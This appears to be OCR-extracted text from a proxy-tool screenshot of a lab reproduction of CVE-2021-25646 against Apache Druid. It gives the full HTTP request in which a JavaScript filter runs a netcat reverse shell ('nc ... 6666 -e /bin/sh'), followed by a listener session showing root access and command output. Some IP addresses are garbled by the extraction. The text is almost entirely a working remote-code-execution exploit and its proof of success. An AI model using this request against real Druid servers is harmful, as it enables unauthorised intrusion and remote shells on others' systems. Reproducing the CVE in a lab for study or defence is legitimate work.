 Request
Raw Params Headers Hex
POST /druid/indexer/v1/sampler?for=filter HTTP/1.1
Host: 192.168.52.128:8888
Content-Length: 1003
Accept: application/json, text/plain, */*
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/92.0.4515.131 Safari/537.36
Content-Type: application/json;charset=UTF-8
Origin: http://192.168.52.128:8888
Referer: http://192.168.52.128:8888/unified-console.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
{"type": "index", "spec": {"ioConfig": {"type": "index", "inputSource": {"type": "inline", "data":
"{\"isRobot\":true,\"channel\":\"#x\",\"timestamp\":\"2021-2-1T14:12:24.050Z\",\"flags\":\"x\",\"isUnpatrolled\":false,\"pa
ge\":\"1\",\"diffUrl\":\"https://xxx.com\",\"added\":1,\"comment\":\"Botskapande Indonesien
omdirigering\",\"commentLength\":35,\"isNew\":true,\"isMinor\":false,\"delta\":31,\"isAnonymous\":true,\"user\":\"Lsjbot
\",\"deltaBucket\":0,\"deleted\":0,\"namespace\":\"Main\"}"}, "inputFormat": {"type": "json", "keepNullColumns": true}},
"dataSchema": {"dataSource": "sample", "timestampSpec": {"column": "timestamp", "format": "iso"},
"dimensionsSpec": {}, "transformSpec": {"transforms": [], "filter": {"type": "javascript", "dimension": "added",
"function": "function(value) {java.lang.Runtime.getRuntime().exec(' nc 192 .8 6666 -e /bin/sh')}", "":
{"enabled": true}}}}, "type": "index", "tuningConfig": {"type": "index"}}, "samplerConfig": {"numRows": 500,
"timeoutMs": 15000}}
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex SSTVINFO
HTTP/1.1 200 OK
Connection: close
Date: Fri, 13 Aug 2021 09:57:00 GMT
Date: Fri, 13 Aug 2021 09:57:00 GMT
Content-Type: application/json
Vary: Accept-Encoding, User-Agent
Content-Length: 46
{"numRowsRead":0,"numRowsIndexed":0,"data":[]}
PS C:\Windows\system32>
PS C:\Windows\system32> nc -lvp 6666
listening on [any] 6666 ...
connect to [192 8] from DESKTOP-VTHK7VU [192. .8] 1533
whoami
root
ls
bin
conf
extensions
hadoop-dependencies
lib
LICENSE
licenses
NOTICE
quickstart
README
var
pwd
/root/CVE-2021-25646/apache-druid-0.20.0
0
es |